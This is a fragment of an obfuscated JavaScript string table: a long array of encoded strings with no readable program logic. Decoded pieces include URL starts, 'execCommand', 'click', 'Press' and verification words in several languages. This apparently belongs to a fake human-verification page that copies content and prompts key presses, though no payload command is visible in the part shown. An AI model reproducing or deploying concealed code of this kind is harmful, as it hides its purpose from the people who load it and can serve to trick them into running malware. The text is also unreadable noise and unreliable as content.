idvWEcaYma','mc4WmZGXidaUma','rurWzKi','sNf1DLi','CNrPBMLTBYb2zq','Aw5KzxG6mJe0nW','zsbTzw5QyxrPlG','lJCZnZCNlZ48Ca','zsb3igLUBMvQlG','Dd48l2rLzNm+pa','uMvUzgLTAwvUDa','u0vnsuiXn09dtW','ms4WnJK2Ac0XlG','Ahr0Chm6lY93DW','A2fUBIbLAw5PzW','zgLY','BMvLzhmGDg8GCG','lJKXmZG5ksbNCG','Aog6PxaGDSoGBYbyW6e','msaWlJu5odq3lq','DgvYoW','sMLTBNq','DMD9iIb0CMfUCW','idjWEcbZB2XPza','B3rVienVBg9Yia','Axn0q2K','nZ48BgLUzwfYrW','44kk44g+44gB44kt44cc5lUw44gU6Acg5BQp44gN','qMfZXlfU','BIb2B2XNB3jKzq','rxmGD2LYzcbIzq','15txQTEr16BxOIdxKDEH15pxQa','pgLTzYbZCMm9iG','ns42ote5ltaUnW','zguGDMvYAwzPyW','lJaZnZiGmc4Xmq','y29SB3i6igjSyq','56k66kQn44gz44kl','CMvYiIbOCMvMpq','oIaJmwe3m2u4oW','mtCWmZmSmc45oq','qMvRCMvMDcbHDa','oYbQDxn0Awz5lq','yCsFBgfUDmsXBSsXEG','zguSigjHC8sXBG','igzVCM1HlIbrDq','oMDYAwq','nsKIihGXpsiXnq','B3rYzsbJB25Uzq','tvvyr28','idaUnti1nY0WlG','zsbUysbZDhjHBG','ywjLENbLXi1LBSoT','ntKSnte0lJiXla','C3nHihzLCMLMAq','0ylqUngb0l3qTDgc0lu','A2fU','mY0WlJaXmtuGma','5Q2J5zYO6AMx6k2jlI4U','B3zLCMzSB3CTDW','twThAMC','ms41CMvToYbWyq','B3jZCxuNAwWGBG','BNnnwfy','D1LvzMC','Eti9iJmZlJuIpG','otK7','0laG0l7rGDgc0ldqVDcW0lVqUa','DhnWyw4+pc90zq','ZRhoU86UZRJoTC+fZ4poTY4U','rgfUCYbSysbMzq','CMCVzgmVzwXLBq','BgfKBW','B3rVlcbizwX2zq','pc9WyxrOpJXSAq','nJq0idaUmduYmq','C2vHCMnO','BYbWCMLWB2PLBG','BIbnzw5Zy2GGCW','nsiGEte9iJe1iG','yNfHA2S','j3TZDMD9jYbKpq','AMvYAxrPihnPzW','W7zSBmoKC2K','yxnR','qwnuvtfOwuLdmG','y1zpCfe','imw+Aw5NC25PBY4','lJKYnda0ksbNCG','u2DhwvC','DMvJB21TB25ZlG','DMvYzgvYigT1BG','BMq7BgLUzs1Ozq','4lIT4lIAlI4U','ZQZoUm61im6YZQ7oVm6XlIa','qNbdywe','ugLUzhv0Aw4Gyq','tgjYv0G','yxKGDgfVihnHia','mZC1kt48CMvJDa','CefbyMe','EuHOzwW','r1bgmMX5CtCXzW','C2vSzwn0','ioYNGoYGLEUqNcdSIjZSHjZRJidROzWG','yxa6ihjVDw5KoW','idyUotuYogmTma','CMHLzgvUigzVCG','Dd48Dgv4DcbMAq','CYbIzw50','zLz3tum','rfjdt0y','DgLHBdSGDgv4Da','zsbLDcbZW6LJDxi','inEr15NxPTEv16lxMDEDicy','Ahq6ideYChG7Ba','u2vNB2uGvuKGrq','EMuGDMvYAwzPyW','sw1WCMvUC2e','ruXXtLe','C2eGAxLVBMCGAW','y29TCgXLDgu','uhjLC3nLBG','DgBdUhjLCYbPigq','A2XHDMLHDmwRCM8','ideUnxjLBtTMBW','2yRyQTMfinIN2ytyQTIT2ylzGG','twjgCuu','Ds4GwMfKyw5Pyq','4lIA4lIz4lMb4lIB4lMj4lIz4lIE4lI04lIH4lIE','igrPzxnLimoCyMu','qxrSAwTPDguGDq','BNrHCI4UlG','2yhyTnIN2leG2k/zH9Um2k8','ltuUotG5m3PTmG','pLDPBIbRzxKGkW','D2LKDgG6ideWma','wMThz0K','AxrLlcbRywqGzq','lJjYzw0','ru5vC3y','C3r5Bgu','mde0ntqYnJa6qq','BwvKAwe','zvr1z3rUmhbyqq','A2v5yM9HCMq','mY4ZnJi5AdeUnG','4BQHBIbRAmo0BMCGCa','Z4poTY4','z2fZigHHCNvZia','zgf0yq','C3rLBMvY','y3LUz0W','ihnJywXLkdePoW','inIN2ytyQTIT2ylzGIdzH9IW','Dxn2ywLOzwv0','z0v5r3O','rg9RB27eJwfQDgu','EMu6ide0ChG7zG','ltaUnZmZnJmTmq','ideUmLy1ntrJma','Bc03lJKGms40EG','tez4rLu','uhjPDMfZAq','yxjLlMnVBs9WCG','mhjLBtSGCgfKza','seTZB3C','BIbUysbPA2f3ia','qLPhq28','zMzZzxq9msbZDa','vhj5AYbVzYbOBW','tLjurgW','t1DtDxC','lJvYzw07CgfKza','ide0ChG7zM9UDa','vfvnEwW','mZy0idaUmdCYmq','B3j0zMfOCMvUlG','qKjQzMe','DhjLBNv0zwSGlG','Bgvlquq','AenHvLm','y3LUzue','ndu0msa1lJq1na','ihnRywWGz2vUBG','ms4G','mhb4','DLHht3e','AunTDg4','o2HLAwDODdOZmG','lJqXodqZldq0ma','2ytyPDIR2kJyP9IQinIJ2yBzGW','twvnrve','lJyXnZqTms41mq','CJOJmZeZmtmXoW','iZy1nJu2nt48lW','yw5Qzw0Gzg9UAG','lcbZyw5ZlxnLCG','DcbNywfUlG','inIV2yFBJnIV','4ks+iocKNocKVUcKQocKVIdGPjRGPl7GPlK','B2TLlw1PDgvYBa','AKPry0C','q3vluNK','yxa6idDWEdTOzq','inc/0l4T0ltqVTc70ymSia','idaUnJCZodCGma','shnKAvK','igKGEMfKCSw+Axq','rMfkDfu','nhb4o2nVBg9YoG','yMfNBYbTywDWyq','44gt44km44kj44gU56k66kQn44k544og44od44ox','vMvYAwzPzwvYia','mcaZlJmZmduGmq','nfn4EtjhmfDkza','DcbZW6r0Dc4GtSoK','AxD5sKO','DwvZDgKGCgfZCW','vMvYAwzPy2fY','ChjLDMvYAMfUAG','igvSA2uGC3rHCa','yM9YzgvYlxrVCa','zxq9mcbZDg9Wlq','BLzLz08','zcb2yxn0','Xj9PBMKGz8o2EMrL','EejQuhu','vw4GBw9Tzw50BW','4ksS4ks+4ksp4ksb','2ytyRDI42kNIGky','pc9SAw5LyxjhCG','DgfZDgf0Dxi','lJeTnc44ltqUoa','4ksOiocKLocKScdGPlJGPyhGPldGPjxGPy0','ztjdt0Tvzxq2DW','W6uGqMvRCMvMDc4','yLPYwhy','nde5ide4lJG0oa','AcbKpsjnmZyXlG','kcGOlISPkYKRkq','lJaWmJiGmMuTna','AweSigfJzxnZzq','zcbTDwXHihnHia','B250lxDLAwDODa','mc4WmdeZidaUma','DxnLCKfNzw50ra','ysbqB3r2CMrPlG','CNq7Dgv4Dc1HBa','C3rLCG','ntzJmc4WmJiYia','lwnVBg9YoIaJzG','ihPHAMNfOCwLDwPL','y29SB3i6icnMzG','AhDUsKG','vfvlzuS','pgnVzgu+','otiYncaWlJy1ma','zsGTotaGms41ia','Dg9WpJWVBgLUzq','ztPLDMvUB2rKFq','16txQnEy15NxLDEQ','Bg9JyxrPB24','5BQp44gN5A6m5lQg44gx44gQ44gr44km44gW44gQ','idqUngW0lJqTlG','t0r1v2i','A3rPigTLBgLHCW','ltaUmdqWnIaWlG','lJi2nJeSnc40ma','Bgf5oIb0ywjSzq','sKDzswq','y2XLyxi6ig5VBG','ugvYzM9YBwfUCW','0l3qScdqSTcW0yJqSngc0laG','oem3DM1fytjRCa','zxnHAwTHBIb0Aq','ZP8GZRNpG8+eZ4ZpHm6/Z4doVW','Ahq6idi0ChG7Da','2yyG2kJySDIX2lpBJcdAQDMg','4Ocm2ltyR9MhinIN2liG','C3m9iNTZDMD9iG','yxrOignSyxnZpq','Dw5KlwnVBg9YoG','l2i+','ig5LBMH1BweGzq','idaSidaSidaUmG','B2THsNG','BwfYz2LUlxjPzW','W7zYyxmGAsbKzw4','q29TCgZdQxrLEIa','ihKYpsiYos41na','yMT4yNm','Ag9ZDa','y2KSihCGAMfRAq','yw4GA29YywSSia','Dxbcruq','DxpdRsbZDhldOw5R','rSo8AhjLBIbtAwu','ms0YlJCZmtCTmG','C3bSyxK6igLUAq','A29UzwTZEw9Uia','y01oyvm','nYaWlJaXmdyGma','vez4uMy','svLxzgq','ltaUmdGXmtKGma','lJe3ldu0mI4Ynq','2lJyP9Um2yeG2kJyP9Um2k8G','os43DI02lJz6iG','whPHvxa','yxrH','Bu83q2LwmLO3Ea','BMFIGky','yM90Dg9ToIaXCa','ihnJywXLkc4Wmq','y3qGzMLSBd11CG','sNzsy2e','AwvUDdCZmtKGEa','yJTKAxnWBgf5oG','ZR3oV869Z4toSC+cim+eZRFoVq','pc9JB2rLpG','ihrLihzVzxjLBG','ugfNz2fUyxaGyq','ngmTmc4YmJKWnG','zcbOzwLNAhq9nq','zw50nZmYmYb4mq','Ce5hD2i','AevkD1K','ZRuGZ4ZpHm65im61ZQ/pG8+e','C3r5Bgu6ihnVBa','BM9Uzq','BMLL4OcM','DgG6idi0ChG7EG','CMv2AxnHCIbSyq','t3rRCNy','oYbLEhbPCMvZpq','mZmZidaUmJiZna','inEG16NxKnEO15uG16NxNnEr','B3DYyxa7CgXHyW','lIbdDwfUzg8GBG','vMLSA8oKCG','yM90','DgLMEs1JB250zq','ms40mZmXidmUnG','vMfODMLZDge','4lIY4lIJ4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA4lMa','yxnZywDNAw8Uia','BgLKicnKzMrMza','BJOGywXSic41CW','0jxqTnc40l0G0lZqVTc80lxqVq','oI8V','DgG6ideWmcu7','ruHAyvq','AM9PBG','AxzHy3LWB2XPyW','BMvJDgLVBIbIzq','2yhzIIdzHTIN2yhySnIPinIN','mc4WmtmGmc4Xmq','o2jVEc1ZAxPPBG','CM9IB3q','CMLMAwnHihv0Aq','AgvPDgeGzwKGzq','B2zMC2v0pteGCW','BMn0Aw9UkcKG','BgLUzwfYr3jHza','B3CSihbYzxnZ','vfzQD2y','AuTQs1i','qKnewKW','ihjVyM90DgK','tvL5thG','idaUmJm5osaXlG','Bw1jrgO','oc44otfOmI4YnW','DxzLzgvUzwOGyq','BMf2AwDHDg9Y','BhfwAuu','u2fTzvnPDgu9ta','BgWGlJvZzwfZzq','BNmJpJXKzwzZia','2yByS9IN2yyG2yFyS9IQ24ZyRW','ihG9mZqZlJy5ia','4lII4lI34lIz4lII4lIX4lIz4lIN4lMi4lIY4lIe','zMXVB3i','BMCTBgvMDdOGmq','zM9VDgvY','j20Zmc42nJGGmq','uhjPDMfJAwrHza','wmoHyYbTAw5Oigi','ntmZlJCWmZqZpG','uhjLC3m','C3rPzNKTy29UDa','AYWGDNLRB25HBG','C2eSigTSAwSGvG','A2XHD2LHDhvYEG','kcndkt48l3bHDa','nZnJmc0WlJG2mW','igrHDwvYBI4','lwHLAwDODdOGmq','ohyZmc43yZaGmG','XB5LigPZDguGXi1S','yJfImwiXpJWVCW','nYaWideUnti2mq','rM1jr1G','CM9SB3zHDcb6yq','C3vYAwLUigfUzW','zxjMBg93lxDYyq','vNj3CMe','EeHHqvy','ltCUndG0nsWXlG','DejnCgG','igLTzW','AsbQW7XZEsbYExm','AZTMB250lxnPEG','B2THEMfSAsbKyq','igq9j20Zoc42nq','BwfW','uxjWueC','igZdVhrMzw4UlI4','15xxMDEG15xxQIdxLDEC15aG','CmoLigrPDhqGDge','B24GEw91CIbRzq','ENHcu0K','ZRloRS68ZRhpHm6Xim61Z4doSq','qwzbtKm','BSoLz290igfUBMe','Ew1Wu3C','idi0ChG7BwfYzW','mZuWlJGGntqYlG','Bw9QAsWGu2vNBW','2lxzGDIT2yCG2QNzHnUm2k8','yxnZpsj7C3zNFq','zePArMG','phrZCgfUigLKpq','BM8GAMuGzgeGCW','mtG2ocaXlJm5nq','zw51','nY42iduXnc4YBa','AwXSpxvYBcGJqG','ChjLC3m','CgfKzgLUzZOGnW','Dc1ZDhLSztOGBG','nJa2CvnTyKju','inMi2ytzITIZinIO2lFySDMk','q3bAC0nLnNHQqq','wwrLzxzUzsbVzW','lJi1CMvTo2zVBG','D2LKDgG6idm0ma','zYbPzd1SyxLLCG','uhjPDMf0C3bOyq','AhjLzG','4lIb4lIY4lIJ4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA','BSoKChddPgLTAxn0','mZuXlJe2ocb5mq','zxjYB3i','mdKZosWXlJmZnW','zhrOoIaXmdaL','64Ie66w06RoGioYCOoYNGo2vMoYeUoYALa','twHZB1i','Ahq9ndaUmJq1ia','y2HHCKf0','zgLZCgXHEtOGzW','igfUz2L0DcbVzW','AsbIzxPWAwvJEG','zgeGC3rLig9ZBW','pc9ZDg9WpJXZDa','y2fKyxmGzsbUW6m','C2vJDxjPDhKGBW','mZyUmZmYigLKpq','mI0ZlJe3mdqTmW','psjnmZq4lJuGnq','Ae9Yugq','zsbQzxn0zCwBihi','CdOGyNjLywSTDW','Cd48l2XPBMvHCG','z1rsAxznB0zvAa','ltaUmte3ncaWlG','zwfYlcbVCgfJAq','nty1pJWVCgf0Aa','nJK2Ac0YlJi3nG','EICVpJXWyxrOia','whLYwxe','ptu3ms45mt48CW','zwTP','zcbYz2iOmJa0la','Bg9YoIbYz2iOmG','rLjNug4','osaWlJa4mZu3Ba','AKzdzhm','ZRKGZ4ZpH865im6XZRVoU865','zKPmA1jcrKqYsq','W6vZDguGC2X1Dgy','A2XHDMLHDmwRCMe','nJe3mxyTmc4Wmq','BwfYz2LUlwXLzG','AYi+','q2rhzw8','Aw5LyxjhCMfKAq','ntm4mIaYmI42ma','sefxEhG','5zYO5l2G55Qe6zsU55Uy5lIk','inIO2kFzHnIQ2lhyQTMk2kGG','Z4xpG863Z4iSim+aZRhpHm6U','C3m9j3TZDMD9jW','mtGWide1idi4lG','lJq1ndrOltqUna','uhjPDMf0BgL2','Avbzq3y','y1n5C3rLBuzVBG','CxvLCNLtzwXLyW','BgfJAZS','DgL0Bgu','zwL0ihzVBIa','mtDJmc0WlJG2mW','lwfYzwe6ideGlW','sw50zwDYAxrLDa','B25YzwfKExn0yq','4ksh4ksc4ks44ks+4ksOiocKUEcLIocKGI4','ZR3pJC6/ZR3pHm6XZRKGZRRoSq','DMvKigf0ihvKzG','y2XVDwrMBgfYzq','AweU','0lGG0lFqSnc00ydrITc20ylqTq','iefWCgXLienVBa','DgfZigv0yxbHCW','iZC5nZK3otS','BKzUs3G','ihKYpsiYmci+pa','Ehq+pc9NpJWVCW','igLRA2uGzwXSzq','CMfKAwvUDcbNCG','BcGJBgLUzwfYrW','2OBzHTIVinMe2k3yUnMhinI1','C3jJ','B1jwDLG','ugvYC29UDMvYBG','0yiG0llrGDgp0lRqScdrGDgc','C2vUyM9Yza','W61Tig5PXB7fOwLLia','mYa1lJKUnNPTmq','vvDXzgy','tuz3t1K','iglgSog7M2mUiepdOwm','AhvTyw5VignVBq','oMzVy3vZFG','lJeGnc00lJGGna','zgfUigj1A2fUia','iIb5mt0ImtuIia','ig7dRCw+zsb1DMvK','Dg87BwfYz2LUlq','nc44ltqUohyTmW','CdOVl3b1CMWUBW','ideUnxjLBtT3Aq','vSo9A29UigeGyMu','Dw1HAw4UienLDa','rujkvui','nIaWlJC0nte0lq','uhjLBwvYzq','nZqWnIaXlJuZoq','vwnNAgm','vgnMtwS','y2vZimoPDgfWzxm','CMf0Aw9UoIb1BG','igHLAwDODd0XmG','zw4GCMvRA2vMW7G','odC3idb2ltaUma','nteZidyUmdmYmG','jYbKpsDToc4Xmq','zw4GCSoMA2TLzSo4','DgvUzxjLihbYzq','wLjMvgi','y2XPy2S','nc44mdK2ltaUma','zxH0pJWVzZ48lW','ysbHy2nPW7nUige','sfPXC2e','AwzPy2f0Awv2zq','DMvYAwyUD2LUza','lY9HCgKUAxbPzG','ihrYyw5ZzM9YBq','mJCUmtuGEti9nq','lJmWmIa0lJuXnG','Ed0ZnteUmZuGEq','EcbZB2XPzcaJzG','DxrPBgLZyw50','osaWlJa0mdiGnq','BMvZC2LVBMuU','2kFBJnMginMf2lhyP9IT2yqG','ic40CYbJDwjPyW','ksbJBgfZCZ1fpG','zxLIB2fYza','ChbSzs1ZExn0zq','v3LRB25HAIb6yq','mdK3n3yWlJaXnW','CNvSyxNeSw4U','oIaWide2ChGGma','yw5ZlxnLCMLMla','psCJrKjbrdqXjW','ssWGuM9IB3rVla','BwfYz2LUlxrVCa','Ete9iJi4lJuIia','EwjLs08','ignSAwnJysbZDq','ywWSie5VDg8GuW','B3jNl25ZiYb4Bq','lwnVBg9Ypsm5mW','CMvHCYbKzwjLBG','ihnJywXLkdaUoq','y3r1W6LLCYbKyw4','oMrHCMS','BMLTyxrPB246ia','BwvUBMvZA2u','lcbtzwDVzsbvsq','EtOGuM9IB3rVla','zvb6tdHbqufjvW','Bt10CMfUC2XHDa','zhb5t1i','ANvZDgLMEs1JBW','vw4GAw5ZDgfUDa','zwHstKG','6RcbioUlQoQZHoYDMcdSNPhSL4xSNyqG','DgLSA29IBgLUzW','E3n2z30IihrYyq','4ks44kwaiocKLEcLJEcKSocKRIdGPk7GPyC','rgKGAMvUzgvSyq','ncXPvKjpuNCWsW','AdOGmJrWEdT6lq','CM9TigvHy2GGCW','vxbHBMCGCgf0Dq','zsbZzsbPBMrPyW','BNqTC3r5Bgu6ia','ZRRpGC6XZ4toRS+dZ4toTq','s3vTCgLYBwfOAq','yw5ZlxnLCMLMoW','Bg9YievTB2PP','zxiTy29SB3i6ia','ndrJmcaYlJiTmG','t2nOCMfUysbVCW','DgLWA292BMLJyq','qNLjza','nc0WlJa3otGGma','AhvTyw5V','BgL6EMfUzg8','pgeGDgfYz2v0pq','nZmTms42mtC0lq','DwXZywrV','y2fKzgy','AsWGDgvRyw4','uw12ywK','Bgv0yxrLig5LBa','CffHwxi','ntC4ltmUmtq2oa','EMLVBMuGCMLWBW','os02lJaZmJj6Bq','ChGGnxb4idiWCa','2kJySsdySDMi24WG2lxzGDIT','idiWncWGmJa0kq','0yRrGnc00lJrGTc1lcdrH9c1','CYbKzsbJB250Aq','mtuPiIb4mt0Imq','AxrZpxvZzxjtCa','DgKGDIb2CNn0BG','lZ48BgLUzsbJBa','nJ48l3n0B3a+pa','zd1WyxrOnZmWnq','zgvJB3jHDgLVBG','mdyUm2G1mI4YyW','qu9dwJHtyJa5CG','B250zw50oIbZCa','mJCUmtu+phn0BW','BMfJACwBBMLQ','Aevvz0fbqurbqq','lJCYnZKTms4YmW','4ksf4ksQ4ksO4kwhiocKLEcLGocKRocLI+cKSa','Xi1UB3pfPsb2W6hfOwG','4BQHBIbSW6aGy29Uia','BNzpDMu','Bgv4o2zSzxG6ia','y3LLr0K','yNvUz2fUigfUza','CNLMwfK','CMvVCeO','im+aZRhpGC6XZRRoRm+eZ4KG','A2XHDNLLBML6za','B2XVCJ0JnJu2nq','ig5NXRdHU51PlIbrDq','Dfjrru8','yNvgB2q','lxnPEMuTywrQDq','z2TPBIbHA2fUia','idaUotKYowGXlG','mdm5ltDLltqGlq','u2DtEfK','A2nPzs4','idaUmda0ncaYzq','ig5PC3rLihjVyG','A1nlBw8','DcbOyxDHA2fU','vw0GENuGyMv3zq','idiGnc4ZidqUmq','A2DYB3vUzc1JBW','zw5ZDhDVigr6Aq','yxbWzw5Kq2HPBa','DhjVBgXLCMeGCW','ignSyxnZpuu+pa','AM15Egm','77Ym54k55yE76AQm6k+b44cc','zw504OcM','zsbZCg9KBMPLia','B3rOo2jHy2TNCG','txzWBLO','q1fHCve','lJmYosb4mJ0Zoa','sxnZBYbWB2rLia','uhfKzLa','BgfIzwW','pc9ZDhLSzt48zW','A2v5q29Kzq','nY0WlJmZnZqTma','rM5jvhm','Ag1yzwK','nIaWlJaWmJHJma','XB5KDw90AxmGACwH','vJu1ngmWidiUnW','A3KSigTSAwTUXjS','vKGWm0TnDvffoq','zxDPqKm','EwfUzYb0zxjZAq','mZrJmc4WmZC3ia','s1PyEMi','4ksQ4kwn4ksW4ksK4kwa4ksv4kwn4ks34ks+ia','Dc1ZAxPLoIaXmG','thvRDgvSW6LRAxq','lteUnZaYos0WlG','nIiVpJXSAw5Lia','quDbyMi','DM9ZDcbPBIb2yq','zvPLAKC','DhrLig1LAhiGW7W','t3j0DtHWCKHTmG','ug90CMrPDguSia','zs4UlG','ssb2zxjPzMLRyq','zgLLBNruCMfUCW','zsb0BYbWB3rYDW','yxKGDgfV','zwzwr3a','B2XVCIaUmtvZzq','CMvoze4','nYaYmI4Yntn2lq','y2TNCM91BMq6ia','AsbVBgr1Xj91BNu','Bg5ZoMnJpwH0Da','oIa0CMvT','BSsxihzPzw5Vimw+','mZyUmMmTmI42ia','BMvLzc5WCM9J','u2jPsKe','ufvqzwW','igrPzsbbDwzNyq','idmWChG7y3vYCW','2kRyRDMc2yiG2yxzHIdyO9Mg','DdOGmtaWjtTTyq','pti3ns43mYb4mG','DwvYlG','ChjLzMvYCY1JBW','wML1wgG','nhb4ida7AgvPzW','BM9TihnPA2TLCG','twvSywT1A2fUia','i2yXzJfMmsbMAq','y2Xcvhi','CMfUzg9T','DMvY','DwXLpwv2zw5Vza','CMfKAwvUDdCZmG','DgLJysbozxvLla','txfLsgG','ZR/oU8+mZRpoUC+mim+dZRhpGG','ms4WmtC5AdiUnW','nZKWn2mWlJKWmG','mc0XlJCXotGGmq','ZR3oV869Z4toSC65im68ZRuG','uwLgzhi','CgjZyvu','ihn5C3rLBs11Aq','DmoLzw5KzsbOyw4','ywrV','iMzPBgW9iZy1nG','t2jbA1y','CNbYW7XMzw4Sigi','phnWyw4GC3r5Ba','idfYzw07BgLUzq','CMLMAwnHCI4','mxWWFdr8mNW1Fa','B3vZimoQDgvZigG','BvLjDuu','rhzNs1i','yxmGDw4GCM9IBW','4ks44kwhiocKQUcKUEcKSUcLHYdGPjxGPyS','z3jPza','C2fPA2fUig1LBG','sw4GAgv0ihzLCG','AsbZzxrPyxaGBa','AwzPy2fUzg8GyW','DxmUierPzsbbDq','l3D3DY53mY5VCG','igFdTNjLDMXLCMK','44gN44gc44kl44gt44gO44ks56k66kQn44gx44gM','qNPQBee','D2LKDgGGpd03mG','igrLihn1ignVBG','y3jLyxrLrwXLBq','s3vTCgXLDhvOAq','2yByR9Mf2kCG2ytyPYdyQTIO','B3r0B206idfWEa','oIbMBgv4oW','Cg9YignVBxbSzq','DMv6zs4','qMvRCSoKzNrHige','vK9ssZvdwuLjpq','lxjLDMvYC2uGBG','64U57iUG7j2yio2cPoUZToUtNoYxKoYeNa','0j3qSngc0lJrGDc90lxrGTc1ia','vSoPCMLMAwvY','5zce44k544og44od44ox44gU44k/44k544kV44ks','BNqGz3jHzgLLBG','zxiGCxvLihzVDq','Bs0XideUngWTnq','ns43odqGmc4XnW','ywrPzw50vhjHBG','inQP2kFzHDMeinI02yJzHTIV','nJiTnMuTnhONlW','rgeGyMLZDguGza','lJGUmY0Umsa0lG','nI0WlJCXmdfOlq','Dc13zwLNAhq6ia','q1bLqvK','zwjRAxqTDgv4Da','44gQ44ge44gt44gO44ks6kI85PIo44gz44kl44gF','rw1VAMK7BwfYzW','zsGTmZqYlJu5mW','phn2zYbMAwXSpq','BKLgreW','zsbJBgfZCZ0IEW','DgG6idmWChG7','mI4ZmJKXltmUoa','iJ48zYbJBgfZCW','nZe5owWYlJuXmG','mZqZpKn0CMW8lW','rgfSyw0GDgv0Aq','AdeUnJm1ohy0lG','Dg9ToIaYCMvToW','EMeGChjVDMPLCG','vMvYAwzPEMLLCG','ideUmJvYzw07Ba','BwfSigzVBNqTCW','CNrYAgW','idaUmtyWnIaWlG','ihr1z2fZigrHCG','16NxNnEA','0luG0yhrGTc1inga0l7qSDc+','igq9j202oc4Ymq','D2fPBIbHEsbKyq','ug90DNleJ3rLlca','Bg9N','vgn3zNC','Dg9YqwXS','CNr5DeO','AhnZwhy','zxHLy0nVBw1HBG','y0Djq2m','ksiGEde9iJuUna','mcaXmhb4idaGmq','ndGZnJqXo3DPza','B3jTywW7zM9UDa','inMiinMg2yCG2kJzHYdyTq','Dw5gAY9NzxrdAa','lxDVCMq7zM9UDa','AMr6AwvZEIbKyq','u0jdvgu','Aw5JBhvKzxm','BNm9j2H0Dha6lW','DgLVBNn2Aw5KDq','pJWVCgf0Ad48lW','Aw5Pig1LBMDNDq','zs1HzgP1C3q6ia','wK5wEeq','BgvYzsb0CMLUia','iocKL+cKJYdGPlNGPyJGPiiG4ksu4ksW','zw1ZoIbJzw50zq','uxb4vLK','iJuUnsiVpJXSAq','oMHVDMvY','CgfYC2u','yxjVD0G','7ikS656m7j247kEaio2zLEYDUo2vMoYlREYlNa','wMf2CSwHAxrLig8','DhbcqNe','zw5KCMuGCxvLBa','pJXSAw5LyxjhCG','4lIR4lIL4lMi4lIY4lIz4lI14lMj4lMd4lIR4lMj','rg/eN3j1Bge','vgvYBwe','uwDhyNe','yuHRqvO','wg50z1y','16JxPYdxQnEs16iUlI4','A2KGD2vYEwzPAW','vM9VCNDHyxjKzq','ysbZzwjLBhvTia','AwvYigXHihpdQwm','yw4Sigv0DmoKig8','lJa0mZuGmc4Wmq','ChjVDg90ExbL','EMTluK0','BMuTAgvPz2H0oG','yxfTCM8','7jwe656yioYEKEYxHEYDHcdSMytRO4ZTLzG','lJuIihGYpsiXlG','W6KGAhvTyw5VlIa','D2fYBG','rNvSBgBdUhiGB3a','lMnSB3vKzMXHCG','idiUmI00lJGGna','mdaWl3n2zYb4Bq','x19WCM90B19F','rdLdEKvnqufbqq','mdiYms0WlJaZmW','nty1igzPBgWTCG','s1rdBeW','re9nq29UDgvUDa','DMvYlMH1Bs5JBW','C3rHDhvZ','4lIi4lIQ4lI04lMj4lIz','tLbxvgG','2k/ySsdzVTMg2kZySDMhinIQ','Dg9vventDhjPBG','AxrPigrVDNlfOwu','CvnRu1O','C3bHBG','nZGTmI44mJi5Ba','AMLUywSGBMuUia','Dg8Gu2fUCYWGCW','EsbIEsa','AdSGy29UDgvUDa','zw9VCMrLBgvUia','yxjLlMnVBs9YDq','CMvZDwX0','uhj5D2f0BM9ZyW','zYbZDhLSzt0IzG','4kwh4ksciocKLEcKVYdGPiBGPkOG4ksh','ENbLXi1UB3pfPsbW','os4Wotm5ltiUoq','yxbWBhK','2yuG2yxzHIdzG9MeinIU2lC','mduGmI45nJaXDG','quDvAue','D2f0AwCGyxqGAa','lJe1oY13zwjRAq','C2KGqw5KysbZzq','zMLLCIdcUY4','igHLAwDODd00ma','v3LRB25HAIbWBW','C2v0rgf0yq','A2uTzgfZAgfYCG','Dg8SigHLBhzLDa','mteSnc4ZntK5Ba','4lIP4lIY4lIe4lIN4lIY4lIH4lIB4lIL4lIT4lIu','BcWGtM90BYbdBW','nIaWltqUoc0XlG','BhK9qxjPywWGzG','CJOGmdTKAxnWBa','oc0WlJaZmdmGma','tMfZDw1HCYbPCG','2ylyQsdyO9IU2lhzIs4G2lK','vhj5y2SGB2nOia','zgf0igPLig1LBG','Ahr0Chm6lY9HCa','Axr5oIaWo3DPza','qNuGzg/eN3j1Bge','mc4WmdG5mI0WlG','nufZvtjirfe2yq','jtTIB3jKzxiTDa','oda5nI0WlJa1mG','q0TlC3K','vIbVA251ihPHia','v2Lrze0','rejYCgq','BMfKywXQzxzHBG','2k/zHYdyTnIV2yFIGiZyP9Mg2k8','ECsXBI4','W6rRzxjOzxrLBIa','2kpzG9Mf2yqG2k7yT9Mi2kFyQG','tNLirKn2vdDtCq','tuforuK','yM5wuMi','y3zeD3u','DLvRCLC','BMXPBMuTyMXVyW','C3rPigrPC2vSzq','tKv5rNq','mcbHDxrVoYbTyq','ugLLBMKGAgv0AW','C2uGzw4GzwWGBW','ug90DNjKAq','ideUotm5ncaWlG','CgfKysbRzxLIBW','o3DPzhrOoIaXma','CM90yxrL','osaWlJa0mdiTma','AMvKB20GA29QAq','mJ01mZGUmtm+pa','E30Uy29UC3rYDq','vMvYAwzPy2vY','ihzZywTLz2eGAW','ztSGy29UDgvUDa','jZ48Cgf0AcbKpq','lwnVBg9YoIaJmG','A2ZdOxzLC25Py2u','AxrL','16GG15ZxPnEG15KG16NxNTEE','Aw9UCYbXDwuGDG','mNW0Fdb8m3WXFa','A2fOihLHBMCGDa','rK1XDNK','EMu6ideYChG7zG','0yRqV9c60laUincx0ldqTncW','y29SB3i9iZy1nG','lIbuywTLBIbTBW','zxzVCIbtAwuGzG','BxzoCuq','4ksW4kwn4ksV4kwl4ksciocKLEcLIYdGPiK','igHLBhzLDgLJyq','CZOGmZbWEcbHDq','Aw5KAxf1W6KUieW','mI4WndqGAwq9CG','BUg7R2eSigJdO3KGBG','t1f6t1G','igDLBM9Tigf0Da','yxrSAwvRyw1VCW','vMvYAwz5Aw5NlG','mKXxwhH3l3fIsG','zM9UDc1ZAxPLoG','nZu0mZ48l3jLyW','E3vHFq','iocKMUcKSocKO+cLI+cKGIdGPjxGPySG','mZm1ndmWuNDWtwnS','s3bkExG','igzSzxG7zMXLEa','vvrPrhm','igLUigrYXB5PDgu','nMq2zdzKo2jVCG','AwTZBxvZig5HDq','2kJzHYdyQTIX2kRBJnIO24WG','igrPDhvUANvRAW','uxvHBMrVig5VBG','AwzPy2fJACoZBIW','nsWGlJa4nsWGlG','mtDJmc0WlJq3ma','CgXHDgzVCM0','A2TLihddPsbwzxi','Awq9zgvMCZy2na','osaWlJa0odrZma','ltaUnZqWns0XlG','zgfUAweGEIbRyq','yw4UlI4','iIb0CMfUC2zVCG','B1nmDK4','CgfTyw1Hz2L0yq','zM9UDc1Myw1PBa','qK9pDKC','Aw5NlwXLzNq6ia','lcaTyxbWBguTCW','BIbNzCoNAxjTzxm','B2nOihpdPgTLCMG','mY00lJeYmJyTnG','z2f3ywLUig11Ba','sMPhyMC','CNrHDgeGzgKGCW','2lNzHnMjinMe2yJyRDIPinIN','7jEg7j2eioUvJcaN6Rka7kADj+YDHa','mI42idaGnc44ia